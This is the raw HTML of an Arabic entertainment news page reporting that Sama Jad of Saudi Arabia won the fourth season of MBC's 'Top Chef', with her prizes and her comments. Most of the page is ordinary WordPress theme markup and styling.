span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #bf9958;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #bf9958;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #bf9958;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #bf9958;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #bf9958;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #bf9958;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #bf9958;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #bf9958;}#footer-widgets-container{border-top: 8px solid #bf9958;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #bf9958;color: #FFFFFF;}::selection{background-color: #bf9958;color: #FFFFFF;}circle.circle_bar{stroke: #bf9958;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 191,153,88,0.7);}#logo.text-logo a:hover,.entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8d6726;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8d6726;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #bf9958;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #bf9958;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8d6726;}#tie-body .mag-box-title{color: #bf9958;}#tie-body .mag-box-title:before{border-top-color: #bf9958;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #bf9958;}#footer{background-color: #111111;}#site-info{background-color: #111111;}#footer .posts-list-counter .posts-list-items li:before{border-color: #111111;}#footer .timeline-widget a .date:before{border-color: rgba(17,17,17,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}.tie-cat-54,.tie-cat-item-54 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-54:after{border-top-color:#e67e22 !important;}.tie-cat-54:hover{background-color:#c86004 !important;}.tie-cat-54:hover:after{border-top-color:#c86004 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#2ecc71 !important;}.tie-cat-64:hover{background-color:#10ae53 !important;}.tie-cat-64:hover:after{border-top-color:#10ae53 !important;}.tie-cat-68,.tie-cat-item-68 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-68:after{border-top-color:#9b59b6 !important;}.tie-cat-68:hover{background-color:#7d3b98 !important;}.tie-cat-68:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-69,.tie-cat-item-69 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-69:after{border-top-color:#34495e !important;}.tie-cat-69:hover{background-color:#162b40 !important;}.tie-cat-69:hover:after{border-top-color:#162b40 !important;}.tie-cat-70,.tie-cat-item-70 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-70:after{border-top-color:#795548 !important;}.tie-cat-70:hover{background-color:#5b372a !important;}.tie-cat-70:hover:after{border-top-color:#5b372a !important;}.tie-cat-71,.tie-cat-item-71 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-71:after{border-top-color:#4CAF50 !important;}.tie-cat-71:hover{background-color:#2e9132 !important;}.tie-cat-71:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background-image: url(1);background-repeat: no-repeat;background-size: cover; background-attachment: fixed;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://adwaelmadina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adwaelmadina.com/wp-json/wp/v2/posts/48749" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adwaelmadina.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://adwaelmadina.com/wp-content/themes/jannah01/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" />
<link rel='shortlink' href='https://adwaelmadina.com/?p=48749' />
 <meta name="description" content="أضواء المدينة: توّجت سما جاد من السعودية بلقب الموسم الرابع من برنامج &quot;Top Chef- مش أي شيف&quot; على MBC1 و&quot;MBC العراق&quot;. وتلك هي المرّة الأولى التي تصل فيه" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#bf9958" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-48749 single-format-standard wp-theme-jannah01 wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:89px" aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:297px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="أضواء المدينة" href="https://adwaelmadina.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://adwaelmadina.com/wp-content/uploads/73e6999bfbd-1.png 2x, https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="https://adwaelmadina.com/wp-content/uploads/rsz_173e6999bfbd.png" alt="أضواء المدينة" width="297" height="49" style="max-height:49px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-mmz" class="menu" role="menubar"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://adwaelmadina.com/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">اخبار الفن</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-165 tie-current-menu"><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://adwaelmadina.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a%d8%a9/">اخبار الفن العالمية</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://adwaelmadina.com/category/%d8%ad%d9%81%d9%84%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa/">حفلات ومناسبات</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://adwaelmadina.com/category/%d9%85%d8%b4%d8%a7%d9%87%d9%8a%d8%b1/">مشاهير</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://adwaelmadina.com/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%ac%d9%85%d8%a7%d9%84/">صحة وجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">بحث عن</span>
			</a>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
	 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://adwaelmadina.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a><em class="delimiter">/</em><span class="current">سما جاد أول فتاة تتوّج بلقب &#8220;Top Chef&#8221; العالم العربي</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/adwaelmadina.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0633\u0631\u0627\u0631 \u0648\u0643\u0648\u0627\u0644\u064a\u0633","@id":"https:\/\/adwaelmadina.com\/category\/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://adwaelmadina.com/category/%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%88%d9%83%d9%88%d8%a7%d9%84%d9%8a%d8%b3/">اسرار وكواليس</a><a class="post-cat tie-cat-15" href="https://adwaelmadina.com/category/%d8%aa%d9%84%d9%81%d8%b2%d9%8a%d9%88%d9%86/">تلفزيون</a></span>
		<h1 class="post-title entry-title">سما جاد أول فتاة تتوّج بلقب &#8220;Top Chef&#8221; العالم العربي</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://adwaelmadina.com/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">12 مارس، 2020</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 671 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;name=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;description=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;media=https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/&#038;description=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;media=https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D8%B3%D9%85%D8%A7%20%D8%AC%D8%A7%D8%AF%20%D8%A3%D9%88%D9%84%20%D9%81%D8%AA%D8%A7%D8%A9%20%D8%AA%D8%AA%D9%88%D9%91%D8%AC%20%D8%A8%D9%84%D9%82%D8%A8%20%E2%80%9CTop%20Chef%E2%80%9D%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A&#038;url=https://adwaelmadina.com/%d8%b3%d9%85%d8%a7-%d8%ac%d8%a7%d8%af-%d8%a3%d9%88%d9%84-%d9%81%d8%aa%d8%a7%d8%a9-%d8%aa%d8%aa%d9%88%d9%91%d8%ac-%d8%a8%d9%84%d9%82%d8%a8-top-chef-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="658" height="470" src="https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg 669w, https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧-450x322.jpg 450w" sizes="(max-width: 658px) 100vw, 658px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>أضواء المدينة:</p>
<p>توّجت سما جاد من السعودية بلقب الموسم الرابع من برنامج &#8220;Top Chef- مش أي شيف&#8221; على MBC1 و&#8221;MBC العراق&#8221;. وتلك هي المرّة الأولى التي تصل فيها شابتين إلى الحلقة النهائية من البرنامج، حيث خاضت المشتركة السعودية سما مع المشتركين تالة بشمي من البحرين ومحمد سي عبد القادر من الجزائر منافسة قوية استطاعت بعدها سما انتزاع اللقب عن جدارة. </p>
<p><img decoding="async" src="http://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧-450x322.jpg" alt="" width="450" height="322" class="alignnone size-medium wp-image-48765" srcset="https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧-450x322.jpg 450w, https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٣١٢_١٣٣٣٣٧.jpg 669w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>وبالإضافة إلى اللقب، فازت سما بجائزة مالية قدرها 375000 ريـال سعودي، وتغطية كاملة من مجلة Hospitality News، ومشاركة محلية أو إقليمية في أحد معارض الضيافة HORECA 2020، إضافةً إلى سفر وإقامة في بريطانيا، و&#8221;جائزة العلم والمعرفة&#8221; عبر برنامج دبلوم سلامة الأغذية في الهيئة الملكية للصحة البيئية في لندن تقدمة شركة بويكر (Boecker)، فضلاً عن سفر وإقامة في برلين للتعرف على أحدث ابتكارات شركة Mieleالألمانية التي تشتهر بالتطوير المستمر، من ناحية تصميم وتصنيع أجهزة المطابخ.</p>
<p>الجدير بالذكر أن سما جاد تمكنت من الفوز بعدما نال طبق الحلوى الذي حضرته استحسان اللجنة والحكام الضيوف، لتكون بالتالي أول شابة تفوز في البرنامج، وتنضم إلى المشتركين الفائزين في المواسم الثلاثة الماضية عصام جعفري، مصطفى سيف وعلي الغزاوي. وعلقت سما على ذلك بقولها: &#8220;انتظرت هذه اللحظة طويلاً، إذ حلمت بها منذ بداية الموسم، وهي أهم لحظة في حياتي.. أدعو كل شابة سعودية أن تتحلى بالإصرار والتحدي والقوة وأن تضع حلمها نصب عينيها وتسعى إلى تحقيقه، وألاّ تجعل أي شيء يقف في طريقها أو يعيق مسيرتها&#8221;.</p>
<p><img decoding="async" src="http://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٢٢٠_١٥١١٠٥-450x198.jpg" alt="" width="450" height="198" class="alignnone size-medium wp-image-48292" srcset="https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٢٢٠_١٥١١٠٥-450x198.jpg 450w, https://adwaelmadina.com/wp-content/uploads/٢٠٢٠٠٢٢٠_١٥١١٠٥.jpg 900w" sizes="(max-width: 450px) 100vw, 450px" /></p>

			<div class="stream-item stream-item-below-post-content"></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
